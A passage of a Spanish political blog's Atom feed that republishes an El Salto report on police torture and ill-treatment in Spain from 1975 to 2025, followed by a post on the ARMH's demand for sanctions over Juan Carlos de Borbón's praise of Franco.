entienden una serie de disposiciones en el \nCódigo Penal y la Ley de Enjuiciamiento Criminal. Actualmente, la \nprisión incomunicada puede extenderse hasta diez días cuando se \ninvestigan delitos cometidos por bandas armadas o “terrorismo”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EGRANDE-MARLASKA.\u0026nbsp;\u003C\/b\u003E\u003Cspan\u003EComo juez de la Audiencia Nacional, Fernando Grande-Marlaska \u003C\/span\u003E\u003Ca href=\"https:\/\/www.elsaltodiario.com\/tortura\/estrasburgo-vuelve-condenar-espana-por-torturas-instruccion-ministro-interior-fernando-grande-marlaska\" target=\"_blank\"\u003Eno investigó debidamente\u003C\/a\u003E\u003Cspan\u003E\n hasta seis denuncias de torturas durante la detención incomunicada, \nsegún ha acreditado el Tribunal de Estrasburgo de Derechos Humanos. \nHasta en once casos, esa corte ha condenado a España por hacer caso \nomiso de denuncias de este tipo. El actual ministro de Interior se \nrefirió en 2018 a las torturas en el marco de la lucha antiterrorista \ncomo “excepcionales”. Según el registro de las “carpetas azules”, una \ncuarta parte de las personas detenidas durante el llamado conflicto \nvasco vieron vulnerados sus derechos humanos por medio de técnicas de \ntorturas y malos tratos.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ELOS TRAUMAS. \u003C\/b\u003ECada persona \ntorturada vive el trauma de una manera distinta. No obstante, hay \nsecuelas compartidas. Gabriela López Neyra, coordinadora del Centro \nSira, refiere que las personas sobre las que se ha aplicado la falanga o\n el teléfono –golpes con ambas manos en los pabellones auriculares– \ntienen secuelas de largo plazo, como pérdida de audición o dolores \nespecíficos. Entre los traumas a nivel psíquico son habituales las \npesadillas, la reexperimentación, la sensación de hiperalerta, muy a \nmenudo latentes y de aparición esporádica.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Lo que identificamos \n–explica– es que perduran lo que llamamos los impactos ontológicos o los\n impactos sobre el ser, que son aquellos impactos que tienen que ver con\n los dilemas éticos durante la detención o con el haber acabado \ndelatando a alguien por el grado de extenuación derivado de la tortura o\n de manipulación derivada de la tortura, o haber cedido ante una \npetición de un funcionario a firmar una autoinculpación, o el haberte \ncreído los pensamientos que durante la detención te pueden aparecer, de \ncreerte determinados argumentos o creerte determinados supuestos, o \ncreerte determinadas amenazas; la sensación de verte quebrado o quebrada\n frente al miedo y la indefensión de la detención o de la tortura y cómo\n esto puede dejar una base de sensación de pérdida de control o de \ndesconfianza sobre ti misma. Como que de alguna forma sabes que ante \nsituaciones límites no puedes confiar en que vas a saber o poder \nresponder como tú querrías, con un afrontamiento positivo y acorde a tus\n creencias y valores. Entonces lo que sí identificamos es que, décadas \ndespués, la mayoría de los impactos que perduran de una forma profunda \nson estos que vienen de los elementos psicológicos y ontológicos \nderivados de la tortura”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E1 DE OCTUBRE DE 2017. \u003C\/b\u003EEl último informe de la \u003Ca href=\"https:\/\/www.elsaltodiario.com\/tortura\/la-cpdt-recopila-1014-casos-de-tortura-en-2017-en-el-estado-espanol-la-mayor-cifra-desde-2004\" target=\"_blank\"\u003ECoordinadora para la Prevención y Denuncia de la Tortura\u003C\/a\u003E\n refleja el impacto que tuvo la celebración del referéndum de \nautodeterminación de Catalunya, en el otoño de 2017, año en el que se \nprodujeron 224 situaciones de torturas y malos tratos que afectaron a \n1.014 personas. En julio de 2024, tras la aprobación de la \u003Ca href=\"https:\/\/www.elsaltodiario.com\/cataluna\/tribunal-constitucional-avala-ley-amnistia\" target=\"_blank\"\u003ELey de Amnistía\u003C\/a\u003E\n en el marco del conflicto del Estado con Catalunya, el juzgado de \ninstrucción 7 de Barcelona decretó el archivo de la causa contra 46 \nagentes de cuerpos y fuerzas de seguridad del Estado encausados por \nviolencia. Las defensas de los afectados recurrieron la decisión por \nconsiderar que a esos agentes se les podía atribuir delitos contra la \nintegridad moral y de torturas y tratos degradantes, que quedan fuera de\n la ley del perdón. Para Irídia, que interpuso en mayo de 2025 un \nrecurso de casación ante el Tribunal Supremo, la Audiencia Provincial, \nque avaló el archivo, interpretó “de forma restrictiva y errónea el \nconcepto de mínimo umbral de gravedad” a la hora de darle carpetazo al \ncaso.\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E“Si aceptamos ese discurso de que, si no hay \ncondenas judiciales, no hay tortura, en el franquismo no hubo ninguna \ntortura”.  Jorge del Cura.\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EVÍCTIMAS INVISIBLES. \u003C\/b\u003EEn 2024, Irídia - Centro para la Defensa de los Derechos Humanos y la ONG Rights International Spain publicaron un \u003Ca href=\"https:\/\/iridia.cat\/es\/publicaciones\/linforme-racismo-policial-en-el-estado-espanol\/\" target=\"_blank\"\u003Einforme de 500 páginas\u003C\/a\u003E\n titulado “Racismo policial en el Estado español”. Youssef Ouled, \ninvestigador independiente y coautor del estudio, explica las \nconsecuencias menos visibles de los casos de torturas y malos tratos \ndenunciados por las personas racializadas y migrantes. Barreras que se \nextienden cuando se denuncian los casos, relacionadas con la falta de \ncredibilidad que se da a sus testimonios y la amenaza de meterse en \nproblemas cuando son personas en situación irregular, algo que hace que,\n a menudo, “no vayan a denunciarlo y a lucharlo”, señala Ouled. Este \ninvestigador señala dos constantes: la intencionalidad de desvincular \ncasos de muertes bajo custodia, malos tratos o torturas con motivaciones\n raciales –son cosas que pasan, según las instituciones–, y la \n“intencionalidad muy clara de desvincular siempre al Estado de la \nresponsabilidad racial que tiene en estas muertes”. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESara López \nconfirma que, a pesar de que los casos que se conocen son una proporción\n ínfima de los que se estima que se producen, en la práctica cotidiana \nde Sira observan “con mucha claridad” que el grupo más afectado por \ntorturas y malos tratos es la población migrante. Esto cambia en \nperiodos de movilización política intensa, cuando las denuncias pasan a \nencabezarlas los movimientos sociales. Los informes de la Coordinadora \npara la Prevención y Denuncia de la Tortura, que dejaron de publicarse \nen 2018, señalan que, durante el periodo 2004-2017, uno de cada cinco \ndenunciantes de torturas y malos tratos era una persona migrante. La \ndificultad para denunciar por la situación administrativa llega a su \nparoxismo cuando las agresiones tienen lugar en los Centros de \nInternamiento de Extranjeros. Entonces, como señala López, no es \ninfrecuente que las personas que denuncian sean deportadas de la noche a\n la mañana. \u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_37580\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/frontera-sur\/melilla-nador-24-junio-2022-anatomia-un-crimen-racista-frontera\" target=\"\" title=\"Leer: Melilla-Nador, 24 de junio de 2022: anatomía de un crimen racista\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Melilla 1 2022\" data-srcset=\"\n    \/uploads\/fotos\/h200\/5a01c636\/melilla1.jpg?v=63823314686 200w,\n    \/uploads\/fotos\/h400\/5a01c636\/melilla1.jpg?v=63823314686 400w,\n    \/uploads\/fotos\/h600\/5a01c636\/melilla1.jpg?v=63823314686 600w,\n    \/uploads\/fotos\/h800\/5a01c636\/melilla1.jpg?v=63823314686 800w,\n    \/uploads\/fotos\/h1000\/5a01c636\/melilla1.jpg?v=63823314686 1000w,\n    \/uploads\/fotos\/h1500\/5a01c636\/melilla1.jpg?v=63823314686 1500w,\n    \/uploads\/fotos\/h2000\/5a01c636\/melilla1.jpg?v=63823314686 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/5a01c636\/melilla1.jpg?v=63823314686%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003EGUERRA CONTRA EL TERROR.\u003C\/b\u003E En 2022, la Sala de lo \nContencioso-Administrativo de la Audiencia Nacional condenó al Estado a \npagar una indemnización de medio millón de euros al vecino de Pinto A.Z.\n Este ciudadano musulmán fue detenido en una 2016 en una “operación \nyihadista” que llevó su cara a las portadas de periódicos de tirada \nnacional. Durante más de un año sufrió distintas formas de castigo por \nparte de distintos cuerpos policiales. Estuvo tres años incomunicado. \nAunque ningún funcionario ha sido condenado por la justicia por esos \nabusos, el hecho es que, cuando salió de prisión, A.Z. tenía una \ndiscapacidad reconocida del 76%. En 2018 fue condenado por un delito de \nadoctrinamiento activo terrorista. Su esposa fue también condenada por \nenaltecimiento. Las bases de la sentencia eran mensajes en redes \nsociales, comentarios sobre actualidad y hechos como la donación a \nrefugiados sirios. En 2019, el Tribunal Supremo ordenaba repetir el \njuicio y unos meses después, \u003Ca href=\"https:\/\/www.elsaltodiario.com\/islamofobia\/tres-anos-aislamiento-antes-ser-absuelto-historia-una-familia-rota-lucha-antiyihadista\" target=\"_blank\"\u003EA.Z. era absuelto por la Audiencia Nacional.\u003C\/a\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EYIHADISMO.\u003C\/b\u003E\n Youssef Ouled denuncia el amparo y la legitimidad que se ha dado a los \nabusos contra población musulmana, árabe y amazigh en la lucha contra \n“el terrorismo yihadista”. Una islamofobia que se traduce en \nhumillaciones y hostigamiento basadas en la fe de las personas detenidas\n y que se multiplicaron debido a la lógica del \u003Ci\u003Eticking time bomb\u003C\/i\u003E potenciada por la \u003Ca href=\"https:\/\/www.elsaltodiario.com\/global\/veinte-anos-guerra-contra-el-terror-11-septiembre\" target=\"_blank\"\u003EGuerra contra el Terror\u003C\/a\u003E\n lanzada por EEUU y sus aliados a partir de 2001. Ouled recuerda que la \nmayoría de las personas detenidas por terrorismo yihadista se encuentran\n actualmente en libertad. Un \u003Ca href=\"https:\/\/revistas.uned.es\/index.php\/RDPC\/article\/download\/34071\/26782\" target=\"_blank\"\u003Eestudio publicado en 2020\u003C\/a\u003E\n por el profesor de Derecho Penal José Núñez Fernández detalló que el \n40% de las 373 personas acusadas por delitos de “terrorismo yihadista” \nfueron absueltas y, de las condenadas, solo un 1% lo fue por \ncomportamientos violentos; el resto lo fue por delitos relacionados con \n“adoctrinamiento” y “enaltecimiento”. Los datos, detalla este profesor, \nsugieren “un alarmante abuso de la prisión preventiva”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003ETESTIMONIO X. \u003C\/b\u003EEs\n un caso real, pero no se darán datos sustantivos. Depende de la persona\n que lea esto si quiere creerlo o si quiere saberlo. Ocurrió en una \ncomisaría en el invierno de 2024. Un ciudadano, nacido fuera de España \npero con papeles, al que llamaremos (c) –con minúsculas y entre \nparéntesis–, se encuentra con un funcionario malhumorado mientras \nrealiza un trámite. Le llamaremos F, con la f mayúscula de funcionario. \n(c) le enseña a F el justificante de haber pagado una tasa. F le dice \nque no vale que se lo enseñe en el móvil, que tiene que traer el mismo \ndocumento impreso. F tira los papeles de (c) del mostrador, (c) le \npregunta que por qué ha hecho eso. F le grita “vete a tomar por culo de \naquí”. (c) le dice “a mí no me hablas así”. Eso desencadena lo que viene\n después. Cuatro agentes se abalanzan sobre el ciudadano (c). Le dan una\n paliza. La cosa no se detiene ahí. Vuelven a pegarle en otro lugar. Le \nhacen una técnica de asfixia. Lo dejan inconsciente. Sufre humillaciones\n de carácter racista. El caso sigue abierto. Usted elige si creerlo, un \njuez decidirá si se trata de un caso de tortura. Si decide que no se \ntrata de eso, habrá hecho lo más habitual en estos casos.\u003C\/span\u003E\u003C\/p\u003E\u003Cfigure\u003E \n  \u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cimg alt=\"Panorama 80 Tortura en España - 7\" data-srcset=\"\n    \/uploads\/fotos\/r200\/210e0806\/panorama_80_03.jpg?v=63927703128 200w,\n    \/uploads\/fotos\/r400\/210e0806\/panorama_80_03.jpg?v=63927703128 400w,\n    \/uploads\/fotos\/r600\/210e0806\/panorama_80_03.jpg?v=63927703128 600w,\n    \/uploads\/fotos\/r800\/210e0806\/panorama_80_03.jpg?v=63927703128 800w,\n    \/uploads\/fotos\/r1000\/210e0806\/panorama_80_03.jpg?v=63927703128 1000w,\n    \/uploads\/fotos\/r1500\/210e0806\/panorama_80_03.jpg?v=63927703128 1500w,\n    \/uploads\/fotos\/r2000\/210e0806\/panorama_80_03.jpg?v=63927703128 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/r2000\/210e0806\/panorama_80_03.jpg?v=63927703128%202000w\" \/\u003E\u003C\/span\u003E\n\u003C\/p\u003E\n\n    \n\n    \n\n  \u003Cfigcaption\u003E \n    \n  \u003C\/figcaption\u003E\n\u003C\/figure\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003E\u003Cbr \/\u003EREFLEXIÓN.\u003C\/b\u003E “Estas malas prácticas siempre se han \nvolcado contra poblaciones con una historia muy política –el \nindependentismo vasco, por ejemplo–. Sin embargo, creo que hay una \ndiferencia de matiz con las personas racializadas, que no solo tiene que\n ver con su situación administrativa, sino que lo político no pasa \nporque estas personas tengan una ideología. Es quizá la diferencia que \nharía con otros movimientos políticos: el no ser blanco ya es la lógica \npolítica que motiva ese tipo de actuaciones y toda la maquinaria que se \nactiva después”. Youssef Ouled.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv id=\"mover_ubicacion_27853\"\u003E\n    \u003Cdiv\u003E\n      \u003Cfigure\u003E\n        \n        \u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Ca data-phx-link-state=\"push\" data-phx-link=\"redirect\" href=\"https:\/\/www.elsaltodiario.com\/salto-de-carro\/anatomia-fronteras-el-salto-tv-mirada-salto-migraciones\" target=\"\" title=\"Leer: ‘Anatomía de las fronteras’: el primer largometraje documental de El Salto\"\u003E\n          \n          \u003Cp\u003E\u003Cimg alt=\"Cartel Anatomía de las fronteras boletín\" data-srcset=\"\n    \/uploads\/fotos\/h200\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 200w,\n    \/uploads\/fotos\/h400\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 400w,\n    \/uploads\/fotos\/h600\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 600w,\n    \/uploads\/fotos\/h800\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 800w,\n    \/uploads\/fotos\/h1000\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 1000w,\n    \/uploads\/fotos\/h1500\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 1500w,\n    \/uploads\/fotos\/h2000\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267 2000w\n  \" src=\"https:\/\/www.elsaltodiario.com\/uploads\/fotos\/h2000\/2b804885\/cartel_fronteras_boletin_socias-c.jpg?v=63830969267%202000w\" \/\u003E\n\u003C\/p\u003E\n          \n        \u003C\/a\u003E\u003C\/span\u003E\n\n      \u003C\/figure\u003E\n    \u003C\/div\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003Cb\u003ETABÚS Y SILENCIOS. \u003C\/b\u003EPara Jorge del Cura, “el \nproblema básico es de voluntad política. Para empezar, hay que reconocer\n que hay un problema: si no lo reconoces, no hay nada que hacer. Luego, \nuna vez que reconoces el problema, podemos cuantificarlo, podemos \ncalificar si es más o menos grave, si ha habido uno, 500 o mil casos; \npodemos buscar cuáles son las soluciones. Pero, si niegas la mayor, \nestás poniendo imposibilidades”. Prosigue Pedro Larraia: “Y lo peor es \nque esta negativa ha calado socialmente de tal forma que, cuando tú \nhablas sobre estos temas en tus círculos, te preguntan ‘¿ah, pero hay \ntortura? ¿Pero todavía se siguen haciendo?’ y te dicen: ‘Eso era antes \nen la dictadura. Ahora ya no se hace’”. \u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPaco Etxeberria apunta \nhacia los medios de comunicación, a los que califica de “encubridores \nsistemáticos” en los casos de tortura en la CAV y en Navarra. Este \nforense recuerda una frase de Amnistía Internacional leída en sus \ntiempos de estudiante: “Ante la tortura, la humanidad se divide al 50% \nen dos grupos. El primero lo forman los que no se lo pueden creer: hay \ngente que no puede creer que se haya torturado, detenido en situación de\n indefensión, se le haya humillado, degradado y maltratado de mil \nformas. El otro 50% son los que no se lo quieren creer. Ahí está el \nproblema, en los que no se lo quieren creer, porque no podemos disculpar\n a los que no se lo quieren creer teniendo evidencia forense de que todo\n eso ha ocurrido”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003Cb\u003EÚLTIMA REFLEXIÓN. \u003C\/b\u003E“Un vínculo íntimo une\n la tortura a las otras grandes empresas de destrucción, el genocidio y \nel exterminio. La tortura desempeña un papel decisivo en la economía del\n mal. Prepara para la maldad de forma subrepticia, habitúa calladamente a\n la ferocidad. La destrucción perpetrada por la tortura no es la \naniquilación llevada a cabo por el exterminio. Pero, pese a las \nindispensables distinciones, mantienen un sólido vínculo de continuidad.\n La tortura no es un paso en dirección al genocidio, no apunta en esa \ndirección. Sin embargo, demuestra el mismo afán destructivo. La tortura \nno es un crimen aislado; siempre hay una organización que se mueve entre\n bastidores. A pesar del secreto, es una violencia pública; a pesar de \nque se cometa contra un solo individuo, es un ataque a la comunidad. La \nlesa humanidad de uno es la lesa humanidad de todos”. \u003Ci\u003ETortura,\u003C\/i\u003E Donatella di Cesare, Gedisa, 2018.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\n                      \n                    \u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Chr style=\"margin-left: 0px; margin-right: 0px;\" \/\u003EFuente →\u0026nbsp;\u003Ca class=\"domain reader-domain\" href=\"https:\/\/www.elsaltodiario.com\/tortura\/tabu-tortura-espana-1975-2025\" target=\"_blank\"\u003Eelsaltodiario.com\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Ca href=\"http:\/\/vozdelarepublica.blogspot.com.es\/\" target=\"_blank\"\u003ELa Voz de la República - Todas las Noticias RSS\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003E\u003Cimg alt=\"banner distribuidora\" height=\"60\" src=\"https:\/\/1.bp.blogspot.com\/-wf4VQuxiAX8\/Xl9zI2UfHYI\/AAAAAAAARdU\/QNpjK0NJmSM1jYPFWICtX0OjvR8UmkRoACLcBGAsYHQ\/s200\/dnI_%2Bredondo_250.png\" title=\"siguenos en twitter\" width=\"60\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ccenter\u003E\n\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/dnirepublicano.es\/\" target=\"_blank\"\u003EEl Primer DNI Republicano\u003C\/a\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/center\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.lavozdelarepublica.es\/feeds\/1425983723244831238\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/3943668767006122232\/1425983723244831238?isPopup=true","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1425983723244831238"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3943668767006122232\/posts\/default\/1425983723244831238"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.lavozdelarepublica.es\/2025\/11\/el-tabu-de-la-tortura-1975-2025.html","title":"El tabú de la tortura (1975-2025)"}],"author":[{"name":{"$t":"Redacción"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15178676871737750204"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5QO6AdYSBfAwzk7gNxT2thvCZo8-cNZMC2WpPbC4K1Dppq-jCL-N3YguhDWyuxobBKopSojw_qlQysk9isKkhbzXb0CR_lA5I2BW7cENOCwgAbXEIYMUNi2q7U-QHNuuxD7GgorP-2R7iNKZu4DDpxxVQBd69LeI0oKb492cByizA2-OpDnSi2vR6zd12\/s72-c\/El%20tab%C3%BA%20de%20la%20tortura%20(1975-2025).png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3943668767006122232.post-5279779399306883603"},"published":{"$t":"2025-11-17T08:12:00.002+01:00"},"updated":{"$t":"2025-11-17T08:12:53.501+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Actualidad"},{"scheme":"http://www.blogger.com/atom/ns#","term":"borbones"},{"scheme":"http://www.blogger.com/atom/ns#","term":"corrupción"},{"scheme":"http://www.blogger.com/atom/ns#","term":"monarquía"},{"scheme":"http://www.blogger.com/atom/ns#","term":"neofranquismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"régimen"}],"title":{"type":"text","$t":"Reclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco "},"content":{"type":"html","$t":"\n      \n      \u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s1920\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"1920\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhes-k-sKzNphWEOr9G9BcC5aWESR0xAk2xoZh_PURFfXrvxm88ELElw5_AFnF5zXPcOAVJWztQUYKaCzlTGO-SsHb3Y2LAkZVLGa0PL6H276cW50PDL3SZd6UHvFERIRr-sLlg36-Iywtqy1Ks1IivuVvFOFzH3dbwCSNKSSXLN8NZHP8Xd2CMVxOlUQxi\/s320\/Reclaman%20sanciones%20a%20Juan%20Carlos%20de%20Borb%C3%B3n%20por%20su%20enaltecimiento%20de%20la%20figura%20de%20Franco.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"header reader-header reader-show-element\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: verdana; font-size: large;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #a64d79;\"\u003EReclaman sanciones a Juan Carlos de Borbón por su enaltecimiento de la figura de Franco \u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cdiv class=\"content\" style=\"text-align: justify;\"\u003E\u003Cdiv class=\"moz-reader-content reader-show-element\"\u003E\u003Cdiv class=\"page\" id=\"readability-page-1\"\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cblockquote\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003E\u0026nbsp;La ARMH denuncia que las alabanzas públicas al dictador menosprecian a \nsus víctimas y difunden como respetable a un destructor de la \ndemocracia.\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/blockquote\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ELa\n Asociación para la Recuperación de la Memoria Histórica (ARMH) ha \nregistrado una reclamación, dirigida a la Secretaría de Estado de \nMemoria Democrática, para que sancione las afirmaciones del Juan Carlos \nde Borbón, en el texto de sus memoria recientemente publicadas en \nFrancia, en las que muestra y expone públicamente su respeto por el \ndictador Francisco Franco, responsable de múltiples y terribles \nviolaciones de derechos humanos.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara Emilio Silva, presidente de \nla ARMH y nieto de un republicano desaparecido por la represión \nfranquista: “Es intolerable que una persona que todavía disfruta de \nprivilegios que se financian con los Presupuestos Generales del Estado \nhable de las respetabilidad hacia un fascista que con un golpe de Estado\n tomó el poder asesinando a decenas de miles de civiles y negó los \nderechos fundamentales de millones de personas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY añade Silva: \n”Que nunca permitiera criticar a Franco en su presencia habla de su poca\n cultura democrática y es que quizá añora los tiempos en los que se \npodía robar desde los poderes del Estado y hacer grandes operaciones de \ncorrupción política y económica cuando no existían libertades públicas y\n alguien por llamarle ladrón podía cumplir muchos años en las cárceles \nfranquitas”.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EEn su escrito, la ARMH explica que en numerosas \nnoticias que recogen información sobre el libro publicado por Juan \nCarlos de Borbón con el título de\u0026nbsp;\u003Cem\u003EReconciliación\u003C\/em\u003E\u0026nbsp;se recogen \nfrases textuales como la siguiente: Juan Carlos asegura haber mantenido \n«relaciones personales y frecuentes» con el dictador Francisco Franco, \npor quien no oculta cierta admiración: «Le respetaba enormemente, \napreciaba su inteligencia y su sentido político (…) Nunca dejé que nadie\n le criticara delante de mí».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003ESe tratan de afirmaciones que \nenaltecen la figura del dictador, que avalan su acción política y que \nniegan el ejercicio de la libertad de expresión a quienes quisieran \ncriticarlo o denunciar las atrocidades de su dictadura.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EAdemás, \nseñalan, se trata de afirmaciones contrarias a la Memoria Democrática, \nsegún el artículo 38 de la Ley 20\/2022: «se considerarán actos \ncontrarios a la memoria democrática la realización de actos efectuados \nen público que entrañen descrédito, menosprecio o humillación de las \nvíctimas o de sus familiares, y supongan exaltación personal o \ncolectiva, de la sublevación militar, de la Guerra o de la Dictadura, de\n sus dirigentes, participantes en el sistema represivo o de las \norganizaciones que sustentaron al régimen dictatorial».\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EPara la \nARMH, las afirmaciones hechas por Juan Carlos de Borbón atacan a la \ndignidad de las víctimas de la dictadura al alabar el sentido político \ndel dictador Francisco Franco que hizo desaparecer a miles de civiles, \nobligó a morir en el exilio sin poder volver a su país a más de 300.000 \nrepublicanos y con ese mismo sentido político asesinó, torturó saqueó y \ndetuvo ilegalmente a miles de personas que podían pagar un alto precio \npor criticar al dictador, eso mismo que Juan Carlos de Borbón asegura \nque nunca consintió en su presencia.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: verdana; font-size: medium;\"\u003EY por eso, la ARMH reclama a \nla Secretaría de Estado de Memoria Democrática que estudie las \nafirmaciones llevadas a cabo por Juan Carlos de Borbón y se sancionen \ncon la gravedad que tienen; hechas por una persona que ha sido jefe del \nEstado no electo durante más de 30 años, que exactamente un día como hoy\n de hace cincuenta años era jefe de Estado de la dictadura franquista, \npor baja por enfermedad de Franco, y que disfruta de partidas de los \nPresupuestos Generales del Estado como la dedicada a su seguridad.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" 